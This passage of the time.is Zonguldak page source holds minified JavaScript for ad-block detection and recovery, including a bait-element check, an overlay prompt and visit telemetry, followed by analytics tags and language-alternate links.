g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},S(j.prototype),l(j.prototype,c,(function(){return this})),e.AsyncIterator=j,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new j(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},S(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=_,T.prototype={constructor:T,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(Y),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),Y(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;Y(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:_(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function S(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function j(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){S(i,r,o,a,c,"next",t)}function c(t){S(i,r,o,a,c,"throw",t)}a(void 0)}))}}var A="ZnMtYWRiLWVycg",I=function(){var t=j(C().mark((function t(){var e,n,r,o,i;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(document.body){t.next=3;break}return t.next=3,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 3:for(e=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],(n=document.createElement("div")).textContent=Math.random().toString(),n.setAttribute(atob("ZGF0YS1mcmVlc3Rhci1hZA=="),Math.random().toString()),r=0;r<e.length;r++)n.classList.add(atob(e[r]));if(n.style.display="block",document.body.appendChild(n),o=window.getComputedStyle(n),i=null==o?void 0:o.display,n.remove(),"none"!==i){t.next=15;break}throw new Error(A);case 15:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),P=function(){var t=j(C().mark((function t(e){var n,r=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=r.length>1&&void 0!==r[1]&&r[1],t.abrupt("return",new Promise((function(t,r){var o=document.createElement("script");try{o.src=e,o.addEventListener("load",(function(){n?T(e,t,r):t()})),o.addEventListener("error",(function(){r(A)})),document.head.appendChild(o)}catch(t){r(t)}finally{o.remove()}})));case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),Y=function(){var t=j(C().mark((function t(){var e,n=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.length>0&&void 0!==n[0]?n[0]:atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw"),t.abrupt("return",new Promise((function(t,n){var r=encodeURIComponent((new Date).toISOString().split("Z")[0]),o=document.createElement("img");o.src="".concat(e,"?x=").concat(r),o.onload=j(C().mark((function r(){return C().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,T(e,t,n);case 2:t(),o.remove();case 4:case"end":return r.stop()}}),r)}))),o.onerror=function(){n(A),o.remove()},document.body.appendChild(o)})));case 2:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),T=function(){var t=j(C().mark((function t(e,n,r){var o,i,a,c;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch(e);case 3:o=t.sent,i=null==o?void 0:o.redirected,a=null==o?void 0:o.url,c=!!a&&a!==e,i||c?r(A):n(),t.next=13;break;case 10:t.prev=10,t.t0=t.catch(0),r(A);case 13:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(e,n,r){return t.apply(this,arguments)}}();function _(t){return _="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_(t)}function z(){z=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new P(r||[]);return o(a,"_invoke",{value:S(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(Y([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function E(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function C(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==_(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function S(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=j(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function j(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,j(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function I(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function P(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function Y(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(_(e)+" is not iterable")}return g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},E(C.prototype),l(C.prototype,c,(function(){return this})),e.AsyncIterator=C,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new C(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=Y,P.prototype={constructor:P,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),I(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;I(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:Y(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function O(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function H(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){O(i,r,o,a,c,"next",t)}function c(t){O(i,r,o,a,c,"throw",t)}a(void 0)}))}}function U(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,R(r.key),r)}}function R(t){var e=function(t,e){if("object"!=_(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=_(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==_(e)?e:e+""}var F=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(e)},e=[{key:"init",value:(i=H(z().mark((function t(){return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.fetchConfig();case 2:this.config=t.sent,null!==this.config&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe());case 4:case"end":return t.stop()}}),t,this)}))),function(){return i.apply(this,arguments)})},{key:"fetchConfig",value:(o=H(z().mark((function t(){var e,n,r,o,i,a;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=(e=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="]).length-1,r=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),o=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),i=atob(e[r]),a="https://".concat(i,"/timeis.json"),t.prev=6,t.next=9,fetch(a);case 9:return t.abrupt("return",t.sent.json());case 12:return t.prev=12,t.t0=t.catch(6),++o>=3&&(o=0,r++),r>n&&(r=0),t.abrupt("return",null);case 18:return t.prev=18,localStorage.setItem("fs.cdi",r),localStorage.setItem("fs.cfc",o),t.finish(18);case 22:case"end":return t.stop()}}),t,null,[[6,12,18,22]])}))),function(){return o.apply(this,arguments)})},{key:"killScroll",value:function(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";var e=window.pageYOffset||document.documentElement.scrollTop,n=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top="-".concat(e,"px"),document.body.style.left="-".concat(n,"px"),window.onscroll=function(){window.scrollTo(n,e)}}}},{key:"reviveScroll",value:function(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}},{key:"getUserPreferredLanguages",value:function(t){var e=t.languages,n=t.language,r=void 0===e?[n]:e;if(r)return r.map((function(t){var e=t.trim().toLowerCase();if(!e.includes("zh"))return e.split(/-|_/)[0];var n=e.split(/-|_/)[1];return"zh"===e||["hans","cn","sg"].includes(n)?"zh":["hant","hk","mo","tw"].includes(n)?"zh-hant":void 0}))}},{key:"getFirstSupportedLanguage",value:function(t){var e=this,n=["title","paragraphOne","buttonText"],r=t.find((function(t){return n.every((function(n){return!!e.config[n][t]}))}));return void 0!==r?r:"en"}},{key:"getLocalizedTextContent",value:function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=t[e];if(void 0===o)throw new Error("Config text not found for text key ".concat(e));return r?null!==(n=o[this.langCode])&&void 0!==n?n:o.en:o[this.langCode]}},{key:"getPixelString",value:function(t){return"number"==typeof t?"".concat(t,"px"):null}},{key:"pickContrastingColorValue",value:function(t,e,n){var r=t.substring(1,7);return.299*parseInt(r.substring(0,2),16)+.587*parseInt(r.substring(2,4),16)+.114*parseInt(r.substring(4,6),16)>=128?e:n}},{key:"generateOverlay",value:function(t){var e=this,n=t.siteId,r=t.isCloseEnabled,o=t.dismissDuration,i=t.dismissDurationPv,a=t.logoUrl,c=t.font,s=t.paragraphTwo,l=t.paragraphThree,u=t.closeText,d=t.linkText,f=t.linkUrl,h=t.textColor,p=t.headerTextColor,v=t.buttonTextColor,m=t.headerBgColor,y=t.bgColor,g=t.buttonBgColor,b=t.borderColor,w=t.borderWidth,x=t.borderRadius,k=t.closeButtonColor,L=t.closeTextColor,E=t.linkTextColor,C=t.linkTextDecoration,S=t.linkVisitedTextColor,j=t.hasFsBranding,A=t.disableInstructions,I=document.createElement("div");I.style.setProperty("--_1j43n1n",g||"#40C28A"),I.style.setProperty("--_13jktuh",v||"#000000"),I.style.setProperty("--_1szoe3t",this.pickContrastingColorValue(y||"#FFFFFF","white","black")),E&&I.style.setProperty("--zl2fp4",E),S&&I.style.setProperty("--_1o7vm1f",S),C&&I.style.setProperty("--_1ogdq5f",C),I.classList.add("_1mbd8ky"),I.id="eavgqh",I.dir="auto",this.oid=I.id;var P=document.createElement("div");P.classList.add("_198yzhg"),y&&(P.style.backgroundColor=y),c&&(P.style.fontFamily=c),h&&(P.style.color=h);var Y=this.getPixelString(x),T=this.getPixelString(w);Y&&(P.style.borderRadius=Y),(b||T)&&(P.style.borderStyle="solid"),b&&(P.style.borderColor=b),T&&(P.style.borderWidth=T);var _=document.createElement("header");if(p&&(_.style.color=p),m){_.style.backgroundColor=m;var z=Y||"1em";_.style.borderTopLeftRadius=z,_.style.borderTopRightRadius=z}if(a){var O=document.createElement("img");O.src=a,O.alt="Logo",O.onerror=function(){this.style.display="none"},_.appendChild(O)}var H=document.createElement("h2");H.textContent=this.getLocalizedTextContent(t,"title"),_.appendChild(H);var U=document.createElement("section");U.classList.add("ijl1ch");var R=document.createElement("p");if(R.textContent=this.getLocalizedTextContent(t,"paragraphOne"),U.appendChild(R),s&&0!==Object.keys(s).length){var F=document.createElement("p");F.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),U.appendChild(F)}if(l&&0!==Object.keys(l).length){var B=document.createElement("p");B.textContent=this.getLocalizedTextContent(t,"paragraphThree"),U.appendChild(B)}var V=d&&this.getLocalizedTextContent(t,"linkText"),N=f&&this.getLocalizedTextContent(t,"linkUrl",!0);if(V&&N){var G=document.createElement("div");G.style.margin="0 0 1em";var Q=document.createElement("a");Q.classList.add("nb9oy2"),E&&Q.classList.add("zl2fp4"),S&&Q.classList.add("_1o7vm1f"),C&&Q.classList.add("_1ogdq5f"),Q.textContent=V,Q.href=N,Q.target="_blank",G.appendChild(Q),U.appendChild(G)}var D=document.createElement("button");if(D.classList.add("_12a8rkv"),D.tabIndex=0,D.textContent=this.getLocalizedTextContent(t,"buttonText"),g&&(D.style.backgroundColor=g),v&&(D.style.color=v),D.onclick=function(){document.querySelector("section.ijl1ch").classList.add("v1fx5m"),document.querySelector("section._1863sjh").classList.remove("v1fx5m")},U.appendChild(D),r){var M=function(){I.remove(),e.reviveScroll(),o||i?(sessionStorage.removeItem("fs.adb".concat(n||"",".dis")),i?e.updateValues("p"):o&&e.updateValues("dt")):sessionStorage.setItem("fs.adb".concat(n||"",".dis"),"1")},W=document.createElement("span");if(W.classList.add("ggmtgz"),W.innerHTML="&times;",W.tabIndex=0,k&&(W.style.color=k),W.addEventListener("click",M),_.appendChild(W),u&&0!==Object.keys(u).length){var J=document.createElement("div");J.classList.add("axogvc");var Z=document.createElement("p");Z.classList.add("_19ax4ey"),Z.textContent=this.getLocalizedTextContent(t,"closeText"),L&&(Z.style.color=L),Z.addEventListener("click",M),J.appendChild(Z),U.appendChild(J)}}var q=document.createElement("section");q.classList.add("_1863sjh","v1fx5m");var X=document.createElement("h4");X.classList.add("_1uwwg2n"),X.textContent=this.getLocalizedTextContent(t,"instructionsTitle");var K=document.createElement("div");K.classList.add("_1w7m8bp");var $=document.createElement("ul");$.classList.add("hyxf2p");var tt=document.createElement("div");tt.classList.add("rrdw3j"),A.forEach((function(t,n){var r=document.createElement("li");r.onclick=function(){return function(t){for(var e=document.querySelectorAll(".hyxf2p > li"),n=document.getElementsByClassName("aty11x"),r=0;r<n.length;r++)e[r].classList.remove("vm0jvi"),n[r].classList.remove("vm0jvi");e[t].classList.add("vm0jvi"),n[t].classList.add("vm0jvi")}(n)},r.textContent=e.getLocalizedTextContent(t,"name",!0),$.appendChild(r);var o=document.createElement("ol");o.classList.add("aty11x"),0===n&&(r.classList.add("vm0jvi"),o.classList.add("vm0jvi")),e.getLocalizedTextContent(t,"steps").forEach((function(t){var e=document.createElement("li");e.textContent=t,o.appendChild(e)})),tt.appendChild(o)}));var et=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=et,tt.appendChild(nt),K.appendChild($),K.appendChild(tt);var rt=document.createElement("button");if(rt.classList.add("_12a8rkv","_1ungsbp"),rt.textContent=this.getLocalizedTextContent(t,"backButtonText"),g&&(rt.style.backgroundColor=g),v&&(rt.style.color=v),rt.onclick=function(){document.querySelector("section._1863sjh").classList.add("v1fx5m"),document.querySelector("section.ijl1ch").classList.remove("v1fx5m")},q.appendChild(X),q.appendChild(K),q.appendChild(rt),P.appendChild(_),P.appendChild(U),P.appendChild(q),j){var ot=document.createElement("a");ot.classList.add("_1ad7ks0"),ot.href=atob("aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk"),ot.target="_blank";var it=document.createElement("img");it.alt="Logo",it.src=this.pickContrastingColorValue(y||"#FFFFFF","[data-uri]","[data-uri]"),ot.appendChild(it),P.appendChild(ot)}return I.appendChild(P),I}},{key:"getAndSetOverlay",value:(r=H(z().mark((function t(e){var n,r,o,i;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this.post(!0,e),e.dismissDuration||e.dismissDurationPv||"1"!==sessionStorage.getItem("fs.adb".concat(e.siteId||"",".dis"))){t.next=3;break}return t.abrupt("return");case 3:if(n=localStorage.getItem("fs.adb"),r=n&&JSON.parse(n),!e.dismissDurationPv||!r.p||"number"!=typeof r.p){t.next=14;break}if(!(e.dismissDurationPv<=r.p+1)){t.next=10;break}this.clearValue("p"),t.next=12;break;case 10:return this.updateValues("p"),t.abrupt("return");case 12:t.next=15;break;case 14:this.clearValue("p");case 15:if(o=parseInt(r.dt,10),!e.dismissDuration||!o){t.next=25;break}if(!(Math.abs((Date.now()-o)/36e5)<e.dismissDuration)){t.next=22;break}return t.abrupt("return");case 22:this.clearValue("dt");case 23:t.next=26;break;case 25:this.clearValue("dt");case 26:if(document.body){t.next=29;break}return t.next=29,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 29:if(this.killScroll(e),null===document.querySelector("#".concat(this.oid))){t.next=32;break}return t.abrupt("return");case 32:i=this.generateOverlay(e),document.body.appendChild(i);case 34:case"end":return t.stop()}}),t,this)}))),function(t){return r.apply(this,arguments)})},{key:"getStatus",value:function(t,e){return!0===e?1:2===t||1===t?2:0}},{key:"getAndSetData",value:function(t){var e,n,r,o=localStorage.getItem("fs.adb"),i=o&&JSON.parse(o),a=Date.now();return i?(e=i.i,n=i.ot,r=this.getStatus(i.s,t)):(i={},e=l(),n=a,r=t?1:0),i.i=e,i.s=r,i.ot=n,i.lt=a,localStorage.setItem("fs.adb",JSON.stringify(i)),i}},{key:"updateValues",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);"p"===t?(n.p=n.p?n.p+1:1,n.dt&&delete n.dt):"dt"===t&&(n.dt=Date.now(),n.p&&delete n.p),localStorage.setItem("fs.adb",JSON.stringify(n))}},{key:"clearValue",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);n[t]&&(delete n[t],localStorage.setItem("fs.adb",JSON.stringify(n)))}},{key:"post",value:function(t,e){var n=atob("c2l0ZS1jb25maWcuY29t"),r=e.cDomain||n,o="https://".concat(r,"/v2/abr"),i=this.getAndSetData(t),a=e.accountId,c=e.siteId,s=navigator.userAgent||window.navigator.userAgent,l=document.referrer,u=window.location,d={accountId:a,siteId:c,userId:i.i,url:u.href,referalURL:l,userAgent:s,status:function(t){switch(t){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}}(i.s),returning:i.ot!==i.lt,version:"1.4.0"};fetch(o,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(d)}).catch((function(){}))}},{key:"observe",value:function(){var t=this,e="";new MutationObserver((function(){location.pathname!==e&&(e=location.pathname,t.run())})).observe(document,{subtree:!0,childList:!0})}},{key:"run",value:function(){var t=this,e=this.config;setTimeout(H(z().mark((function n(){return z().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.prev=0,n.next=3,I();case 3:return n.next=5,Y();case 5:return n.next=7,P(atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw=="),!0);case 7:return n.next=9,P(atob("aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM="),!1);case 9:t.post(!1,e),n.next=17;break;case 12:if(n.prev=12,n.t0=n.catch(0),n.t0!==A&&(null===n.t0||void 0===n.t0?void 0:n.t0.message)!==A){n.next=17;break}return n.next=17,t.getAndSetOverlay(e);case 17:case"end":return n.stop()}}),n,null,[[0,12]])}))),500)}}],e&&U(t.prototype,e),n&&U(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n,r,o,i}();function B(t){return B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},B(t)}function V(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,N(r.key),r)}}function N(t){var e=function(t,e){if("object"!=B(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=B(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==B(e)?e:e+""}var G=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"];new(function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.globalNavigator=e},(e=[{key:"checkForBot",value:function(){var t=this.globalNavigator.userAgent;t&&G.forEach((function(e){if(RegExp(e.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")}))}}])&&V(t.prototype,e),n&&V(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}())(window.navigator).checkForBot(),new F(window.navigator).init()})();
</script><script src="https://a.pub.network/timeis/pubfig.min.js" data-cfasync="false" async></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PDLYVL85XW"></script>
<script>
window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments)}
gtag('js',new Date())
gtag('config','G-PDLYVL85XW',{'content_group':'specific_location'})
</script><link rel="alternate" hreflang="ar" href="https://time.is/ar/Zonguldak"><link rel="alternate" hreflang="hy" href="https://time.is/hy/Zonguldak"><link rel="alternate" hreflang="az" href="https://time.is/az/Zonguldak"><link rel="alternate" hreflang="be" href="https://time.is/be/Zonguldak"><link rel="alternate" hreflang="bn" href="https://time.is/bn/Zonguldak"><link rel="alternate" hreflang="bg" href="https://time.is/bg/Zonguldak"><link rel="alternate" hreflang="ca" href="https://time.is/ca/Zonguldak"><link rel="alternate" hreflang="cs" href="https://time.is/cs/Zonguldak"><link rel="alternate" hreflang="zh" href="https://time.is/zh/Zonguldak"><link rel="alternate" hreflang="zh-tw" href="https://time.is/zh_tw/Zonguldak"><link rel="alternate" hreflang="da" href="https://time.is/da/Zonguldak"><link rel="alternate" hreflang="de" href="https://time.is/de/Zonguldak"><link rel="alternate" hreflang="et" href="https://time.is/et/Zonguldak"><link rel="alternate" hreflang="el" href="https://time.is/el/Zonguldak"><link rel="alternate" hreflang="en" href="https://time.is/Zonguldak"><link rel="alternate" hreflang="en-gb" href="https://time.is/en_gb/Zonguldak"><link rel="alternate" 